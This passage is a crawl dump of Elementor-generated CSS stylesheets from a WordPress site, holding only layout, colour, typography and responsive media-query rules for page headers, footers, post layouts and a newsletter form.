.elementor-element.elementor-element-f9625a6{width:60%;}.elementor-101 .elementor-element.elementor-element-5de0c46{width:20%;}}/* Start custom CSS for ekit-nav-menu, class: .elementor-element-a8f24d0 */.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-megamenu-panel{
    width: inherit !important;
    min-width: 750px !important;
}/* End custom CSS */
/* Start custom CSS for animated-headline, class: .elementor-element-e42cdcc */.elementor-101 .elementor-element.elementor-element-e42cdcc .elementor-headline-dynamic-text.elementor-headline-text-active{
    text-align: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3023600 */.elementor-101 .elementor-element.elementor-element-3023600 .elementor-row{
    flex-direction: row !important;
    flex-wrap: nowrap !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-69dd40d */.elementor-101 .elementor-element.elementor-element-69dd40d .elementor-row{
    flex-direction: row !important;
    flex-wrap: nowrap !important;
}

.elementor-101 .elementor-element.elementor-element-69dd40d.elementor-sticky--active{
    background-color: #fff;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-a361ebc */.elementor-101 .elementor-element.elementor-element-a361ebc .elementor-row{
   /* flex-direction: column;
    align-items: center;*/
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-110.css?ver=1746474351
body_size: 16336
content:
.elementor-110 .elementor-element.elementor-element-ba4bde2:not(.elementor-motion-effects-element-type-background), .elementor-110 .elementor-element.elementor-element-ba4bde2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A2A2A;}.elementor-110 .elementor-element.elementor-element-ba4bde2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-ba4bde2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-110 .elementor-element.elementor-element-a23c953.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-110 .elementor-element.elementor-element-a23c953.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-110 .elementor-element.elementor-element-a23c953.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-110 .elementor-element.elementor-element-7c292de{width:auto;max-width:auto;--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;}.elementor-110 .elementor-element.elementor-element-7c292de .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-110 .elementor-element.elementor-element-7c292de .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-110 .elementor-element.elementor-element-7c292de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-110 .elementor-element.elementor-element-7c292de .elementor-icon-list-item > a{font-size:25px;font-weight:normal;text-transform:uppercase;}.elementor-110 .elementor-element.elementor-element-7c292de .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-110 .elementor-element.elementor-element-67ec1ce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-110 .elementor-element.elementor-element-67ec1ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-110 .elementor-element.elementor-element-67ec1ce.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-110 .elementor-element.elementor-element-e49900e{width:auto;max-width:auto;font-size:16px;}.elementor-110 .elementor-element.elementor-element-b9f1477:not(.elementor-motion-effects-element-type-background), .elementor-110 .elementor-element.elementor-element-b9f1477 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-110 .elementor-element.elementor-element-b9f1477{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-b9f1477 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-110 .elementor-element.elementor-element-95cd137 img{width:198px;}.elementor-110 .elementor-element.elementor-element-721f390{text-align:center;}.elementor-110 .elementor-element.elementor-element-721f390 .elementor-heading-title{font-family:"Lato", Sans-serif;font-weight:700;line-height:35px;color:#FFFFFF;}.elementor-110 .elementor-element.elementor-element-105a49b{text-align:center;}.elementor-110 .elementor-element.elementor-element-105a49b .elementor-heading-title{font-family:"Lato", Sans-serif;font-weight:700;line-height:35px;color:#FFFFFF;}.elementor-110 .elementor-element.elementor-element-91f89e5{text-align:center;font-weight:normal;color:#FFFFFF;}.elementor-110 .elementor-element.elementor-element-7343ef2 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-110 .elementor-element.elementor-element-806351f .elementor-heading-title{font-size:20px;color:#468D41;}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-icon i{color:var( --e-global-color-4d774d8 );transition:color 0.3s;}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-icon svg{fill:var( --e-global-color-4d774d8 );transition:fill 0.3s;}.elementor-110 .elementor-element.elementor-element-76e4768{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-item > a{font-size:15px;font-weight:normal;}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-icon i{color:var( --e-global-color-4d774d8 );transition:color 0.3s;}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-icon svg{fill:var( --e-global-color-4d774d8 );transition:fill 0.3s;}.elementor-110 .elementor-element.elementor-element-5219618{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-item > a{font-size:15px;font-weight:normal;}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-110 .elementor-element.elementor-element-e8cf762 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-b7be6b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-b7be6b0 .elementor-heading-title{font-size:20px;text-transform:uppercase;color:#468D41;}.elementor-110 .elementor-element.elementor-element-04f4762{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-110 .elementor-element.elementor-element-04f4762 .elementor-widget-container{text-align:left;}.elementor-110 .elementor-element.elementor-element-e61f8a8 .elementor-heading-title{font-size:20px;color:#FFFFFF;}.elementor-110 .elementor-element.elementor-element-207c65b > .elementor-widget-container{background-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-110 .elementor-element.elementor-element-f623072:not(.elementor-motion-effects-element-type-background), .elementor-110 .elementor-element.elementor-element-f623072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A2A2A;}.elementor-110 .elementor-element.elementor-element-f623072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-f623072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-110 .elementor-element.elementor-element-1cf6f50.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-110 .elementor-element.elementor-element-1cf6f50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-110 .elementor-element.elementor-element-1cf6f50.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-110 .elementor-element.elementor-element-1cf6f50 > .elementor-element-populated{padding:20px 10px 20px 10px;}.elementor-110 .elementor-element.elementor-element-9bf0163{text-align:center;}.elementor-110 .elementor-element.elementor-element-9bf0163 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:normal;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-110 .elementor-element.elementor-element-7c292de{--e-icon-list-icon-size:20px;}.elementor-110 .elementor-element.elementor-element-7c292de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-110 .elementor-element.elementor-element-7c292de .elementor-icon-list-item > a{font-size:20px;}.elementor-110 .elementor-element.elementor-element-95cd137 img{width:70px;}.elementor-110 .elementor-element.elementor-element-721f390 .elementor-heading-title{font-size:18px;}.elementor-110 .elementor-element.elementor-element-105a49b .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-110 .elementor-element.elementor-element-91f89e5{text-align:justify;font-size:16px;}.elementor-110 .elementor-element.elementor-element-e8cf762 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-110 .elementor-element.elementor-element-b7be6b0{text-align:center;}.elementor-110 .elementor-element.elementor-element-e61f8a8{text-align:center;}}@media(max-width:768px){.elementor-bc-flex-widget .elementor-110 .elementor-element.elementor-element-a23c953.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-110 .elementor-element.elementor-element-a23c953.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-110 .elementor-element.elementor-element-a23c953.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-110 .elementor-element.elementor-element-a23c953 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-7c292de{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-110 .elementor-element.elementor-element-e49900e{width:100%;max-width:100%;text-align:center;}.elementor-110 .elementor-element.elementor-element-95cd137 img{width:70px;}.elementor-110 .elementor-element.elementor-element-105a49b .elementor-heading-title{font-size:16px;}.elementor-110 .elementor-element.elementor-element-91f89e5{text-align:center;font-size:14px;}.elementor-110 .elementor-element.elementor-element-7343ef2 > .elementor-element-populated{padding:20px 10px 10px 10px;}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-item > a{font-size:14px;}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-item > a{font-size:14px;}.elementor-110 .elementor-element.elementor-element-e8cf762 > .elementor-element-populated{padding:30px 10px 10px 10px;}.elementor-110 .elementor-element.elementor-element-b7be6b0{text-align:left;}.elementor-110 .elementor-element.elementor-element-f5a70b4 > .elementor-element-populated{padding:30px 10px 10px 10px;}.elementor-110 .elementor-element.elementor-element-e61f8a8{text-align:left;}.elementor-110 .elementor-element.elementor-element-9bf0163 .elementor-heading-title{font-size:12px;}}@media(max-width:600px){.elementor-110 .elementor-element.elementor-element-9bf0163 .elementor-heading-title{line-height:22px;}}@media(min-width:601px){.elementor-110 .elementor-element.elementor-element-a23c953{width:25%;}.elementor-110 .elementor-element.elementor-element-67ec1ce{width:75%;}.elementor-110 .elementor-element.elementor-element-5b09b7f{width:40%;}.elementor-110 .elementor-element.elementor-element-7343ef2{width:29.332%;}.elementor-110 .elementor-element.elementor-element-e8cf762{width:30%;}}@media(max-width:1024px) and (min-width:601px){.elementor-110 .elementor-element.elementor-element-5b09b7f{width:50%;}.elementor-110 .elementor-element.elementor-element-7343ef2{width:49%;}.elementor-110 .elementor-element.elementor-element-e8cf762{width:100%;}}@media(max-width:768px) and (min-width:601px){.elementor-110 .elementor-element.elementor-element-a23c953{width:100%;}.elementor-110 .elementor-element.elementor-element-67ec1ce{width:100%;}.elementor-110 .elementor-element.elementor-element-5b09b7f{width:100%;}.elementor-110 .elementor-element.elementor-element-7343ef2{width:100%;}.elementor-110 .elementor-element.elementor-element-f5a70b4{width:100%;}}/* Start custom CSS for text-editor, class: .elementor-element-e49900e */.elementor-110 .elementor-element.elementor-element-e49900e .newsletter{
    display: flex;
}
.elementor-110 .elementor-element.elementor-element-e49900e input.field{
    width: 320px;
    min-width: 100px;
}
.elementor-110 .elementor-element.elementor-element-e49900e input{
    margin: 0 5px;
    height: 50px;
    border-radius: 0;
}

.elementor-110 .elementor-element.elementor-element-e49900e input[type="submit"]{
    font-size: 16px;
    border: 0;
    color: #fff;
    background: #ff4e00;
}

@media (max-width: 768px){
    .elementor-110 .elementor-element.elementor-element-e49900e .newsletter{
    flex-direction: column;
    }
    
    .elementor-110 .elementor-element.elementor-element-e49900e input.field{
    width: 100%;
    max-width: 768px;
}
    
    .elementor-110 .elementor-element.elementor-element-e49900e input{
    margin: 5px 0;
    height: 40px;
    }

}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ba4bde2 */@media screen and (max-width: 768px){
    .elementor-110 .elementor-element.elementor-element-ba4bde2 .elementor-row{
    flex-direction: column;
    align-items: center;
}
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-207c65b */.elementor-110 .elementor-element.elementor-element-207c65b{
    overflow: hidden
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-b9f1477 */@media screen and (max-width: 768px){
    .elementor-110 .elementor-element.elementor-element-b9f1477 .elementor-row{
    flex-direction: column;
    align-items: center;
}
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-1cf6f50 */.elementor-110 .elementor-element.elementor-element-1cf6f50 {
    display: flex;
    align-items: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-2071.css?ver=1746474537
body_size: 8070
content:
.elementor-2071 .elementor-element.elementor-element-e53910c:not(.elementor-motion-effects-element-type-background), .elementor-2071 .elementor-element.elementor-element-e53910c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFECD5;}.elementor-2071 .elementor-element.elementor-element-e53910c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-2071 .elementor-element.elementor-element-e53910c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2071 .elementor-element.elementor-element-6a40491 .elementor-heading-title{font-family:"Times New Roman", Sans-serif;font-size:35px;text-transform:uppercase;line-height:50px;}.elementor-bc-flex-widget .elementor-2071 .elementor-element.elementor-element-f84e639.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2071 .elementor-element.elementor-element-f84e639.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2071 .elementor-element.elementor-element-f84e639 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2071 .elementor-element.elementor-element-a46cf13{font-family:"Lato", Sans-serif;font-size:14px;font-weight:normal;}.elementor-bc-flex-widget .elementor-2071 .elementor-element.elementor-element-7bb9659.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2071 .elementor-element.elementor-element-7bb9659.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2071 .elementor-element.elementor-element-7bb9659.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2071 .elementor-element.elementor-element-3665b61{width:auto;max-width:auto;}.elementor-2071 .elementor-element.elementor-element-3665b61 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2071 .elementor-element.elementor-element-3665b61 .elementor-icon-list-icon i{color:#878787;font-size:14px;}.elementor-2071 .elementor-element.elementor-element-3665b61 .elementor-icon-list-icon svg{fill:#878787;--e-icon-list-icon-size:14px;}.elementor-2071 .elementor-element.elementor-element-3665b61 .elementor-icon-list-icon{width:14px;}.elementor-2071 .elementor-element.elementor-element-3665b61 .elementor-icon-list-text, .elementor-2071 .elementor-element.elementor-element-3665b61 .elementor-icon-list-text a{color:#878787;}.elementor-2071 .elementor-element.elementor-element-8947291{width:auto;max-width:auto;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2071 .elementor-element.elementor-element-8947291 .elementor-share-btn{font-size:calc(0.7px * 10);}.elementor-2071 .elementor-element.elementor-element-d616890{margin-top:20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-2071 .elementor-element.elementor-element-d1fefc2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2071 .elementor-element.elementor-element-d1fefc2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2071 .elementor-element.elementor-element-d1fefc2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2071 .elementor-element.elementor-element-92bf20d > .elementor-widget-container{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-2071 .elementor-element.elementor-element-92bf20d img{width:100%;max-width:100%;height:600px;object-fit:cover;object-position:center center;opacity:0;}.elementor-2071 .elementor-element.elementor-element-ba78180{margin-top:50px;margin-bottom:0px;}.elementor-2071 .elementor-element.elementor-element-8839e1e{text-align:justify;font-size:18px;font-weight:normal;}.elementor-2071 .elementor-element.elementor-element-f73063d{margin-top:50px;margin-bottom:50px;}.elementor-2071 .elementor-element.elementor-element-6c23102{margin-top:50px;margin-bottom:50px;}.elementor-2071 .elementor-element.elementor-element-cf8bb3e .elementor-heading-title{text-transform:uppercase;}.elementor-2071 .elementor-element.elementor-element-3893928{--divider-border-style:solid;--divider-color:var( --e-global-color-b24f4cb );--divider-border-width:3px;}.elementor-2071 .elementor-element.elementor-element-3893928 > .elementor-widget-container{margin:-5px 0px 5px 0px;padding:0px 0px 0px 20px;}.elementor-2071 .elementor-element.elementor-element-3893928 .elementor-divider-separator{width:70px;margin:0 auto;margin-left:0;}.elementor-2071 .elementor-element.elementor-element-3893928 .elementor-divider{text-align:left;padding-block-start:0px;padding-block-end:0px;}.elementor-2071 .elementor-element.elementor-element-8854a5d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-2071 .elementor-element.elementor-element-9b55e60{--grid-row-gap:35px;--grid-column-gap:30px;}@media(min-width:601px){.elementor-2071 .elementor-element.elementor-element-f84e639{width:60.076%;}.elementor-2071 .elementor-element.elementor-element-7bb9659{width:39.887%;}}@media(max-width:768px) and (min-width:601px){.elementor-2071 .elementor-element.elementor-element-f84e639{width:100%;}.elementor-2071 .elementor-element.elementor-element-7bb9659{width:100%;}}@media(max-width:1024px){.elementor-2071 .elementor-element.elementor-element-6a40491 .elementor-heading-title{font-size:25px;line-height:35px;}.elementor-2071 .elementor-element.elementor-element-3665b61 .elementor-icon-list-item{font-size:14px;} .elementor-2071 .elementor-element.elementor-element-8947291{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2071 .elementor-element.elementor-element-92bf20d img{height:300px;}.elementor-2071 .elementor-element.elementor-element-ba78180{margin-top:20px;margin-bottom:0px;}.elementor-2071 .elementor-element.elementor-element-8839e1e{font-size:16px;}.elementor-2071 .elementor-element.elementor-element-f73063d{margin-top:20px;margin-bottom:0px;}.elementor-2071 .elementor-element.elementor-element-0e6f260 span.post-navigation__prev--label, .elementor-2071 .elementor-element.elementor-element-0e6f260 span.post-navigation__next--label{font-size:16px;}.elementor-2071 .elementor-element.elementor-element-6c23102{margin-top:20px;margin-bottom:2px;}.elementor-2071 .elementor-element.elementor-element-cf8bb3e .elementor-heading-title{font-size:18px;}}@media(max-width:768px){.elementor-2071 .elementor-element.elementor-element-d62124e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2071 .elementor-element.elementor-element-6a40491 .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-bc-flex-widget .elementor-2071 .elementor-element.elementor-element-7bb9659.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2071 .elementor-element.elementor-element-7bb9659.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2071 .elementor-element.elementor-element-7bb9659.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2071 .elementor-element.elementor-element-7bb9659 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-2071 .elementor-element.elementor-element-3665b61{width:100%;max-width:100%;}.elementor-2071 .elementor-element.elementor-element-3665b61 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-2071 .elementor-element.elementor-element-92bf20d img{height:250px;}.elementor-2071 .elementor-element.elementor-element-8839e1e{font-size:14px;}}@media(max-width:600px){ .elementor-2071 .elementor-element.elementor-element-8947291{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-1725.css?ver=1720200027
body_size: 8030
content:
.elementor-1725 .elementor-element.elementor-element-cdaef40 > .elementor-container{max-width:446px;}.elementor-1725 .elementor-element.elementor-element-35a2bb9 > .elementor-element-populated{box-shadow:1px 1px 6px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1725 .elementor-element.elementor-element-35a2bb9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1725 .elementor-element.elementor-element-a8ac1c9{margin-top:0px;margin-bottom:0px;}.elementor-1725 .elementor-element.elementor-element-9f5b178 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1725 .elementor-element.elementor-element-9f5b178 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1725 .elementor-element.elementor-element-5e21d68 img{width:100%;height:230px;object-fit:cover;object-position:center center;}.elementor-1725 .elementor-element.elementor-element-2ac5bc5{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1725 .elementor-element.elementor-element-ce6c893 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-icon{width:14px;}.elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-icon i{font-size:14px;}.elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-text, .elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-text a{color:#64778A;}.elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-item{font-weight:normal;}.elementor-1725 .elementor-element.elementor-element-ebbb5db .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:bold;line-height:30px;}.elementor-1725 .elementor-element.elementor-element-605da13{text-align:justify;font-weight:normal;color:#64778A;}.elementor-1725 .elementor-element.elementor-element-79ad17a{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1725 .elementor-element.elementor-element-65ca65b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1725 .elementor-element.elementor-element-65ca65b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1725 .elementor-element.elementor-element-65ca65b.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1725 .elementor-element.elementor-element-65ca65b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-1725 .elementor-element.elementor-element-0c94be8{width:auto;max-width:auto;}.elementor-1725 .elementor-element.elementor-element-0c94be8 .elementor-icon-list-icon i{color:#64778A;font-size:16px;}.elementor-1725 .elementor-element.elementor-element-0c94be8 .elementor-icon-list-icon svg{fill:#64778A;--e-icon-list-icon-size:16px;}.elementor-1725 .elementor-element.elementor-element-0c94be8 .elementor-icon-list-icon{width:16px;}.elementor-1725 .elementor-element.elementor-element-0c94be8 .elementor-icon-list-text, .elementor-1725 .elementor-element.elementor-element-0c94be8 .elementor-icon-list-text a{color:#64778A;}.elementor-1725 .elementor-element.elementor-element-0c94be8 .elementor-icon-list-item{font-size:16px;font-weight:normal;}.elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button{background-color:#EFEFEF;font-size:18px;font-weight:normal;fill:#000000;color:#000000;border-radius:0px 0px 0px 0px;padding:10px 15px 10px 15px;}.elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button:hover, .elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button:focus{background-color:var( --e-global-color-b24f4cb );color:#FFFFFF;}.elementor-1725 .elementor-element.elementor-element-422c517{width:auto;max-width:auto;}.elementor-1725 .elementor-element.elementor-element-422c517 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button:hover svg, .elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:768px) and (min-width:601px){.elementor-1725 .elementor-element.elementor-element-65ca65b{width:100%;}}@media(max-width:1200px){.elementor-1725 .elementor-element.elementor-element-9f5b178 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1725 .elementor-element.elementor-element-2ac5bc5{margin-top:10px;margin-bottom:0px;}.elementor-1725 .elementor-element.elementor-element-ce6c893 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1725 .elementor-element.elementor-element-79ad17a{margin-top:10px;margin-bottom:0px;}}@media(max-width:1024px){.elementor-1725 .elementor-element.elementor-element-ce6c893 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-item{font-size:16px;}.elementor-1725 .elementor-element.elementor-element-ebbb5db .elementor-heading-title{font-size:18px;}.elementor-1725 .elementor-element.elementor-element-605da13{font-size:16px;}.elementor-1725 .elementor-element.elementor-element-65ca65b > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button{font-size:16px;}}@media(max-width:768px){.elementor-1725 .elementor-element.elementor-element-5e21d68 img{height:200px;}.elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-item{font-size:14px;}.elementor-1725 .elementor-element.elementor-element-ebbb5db > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1725 .elementor-element.elementor-element-ebbb5db .elementor-heading-title{font-size:16px;line-height:26px;}.elementor-1725 .elementor-element.elementor-element-605da13 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1725 .elementor-element.elementor-element-605da13{font-size:12px;}.elementor-bc-flex-widget .elementor-1725 .elementor-element.elementor-element-65ca65b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1725 